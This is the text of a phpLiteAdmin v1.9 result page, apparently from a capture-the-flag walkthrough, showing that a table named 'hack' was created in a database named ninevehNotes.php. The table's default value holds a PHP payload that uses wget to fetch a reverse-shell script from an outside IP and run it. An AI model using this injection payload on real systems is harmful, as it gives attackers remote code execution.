 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
[rw] test
ninevehNotes.php
[table] hack
Create New Database [?]
Create
Log Out
ninevehNotes.php
Table 'hack ' has been created.
CREATE TABLE 'hack ' ('test' TEXT default '<?php system("wget http://10.10.17.145:9797/php-reverse-shell.php -O /tmp/shell.php; php /tmp/shell.php");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0036 seconds.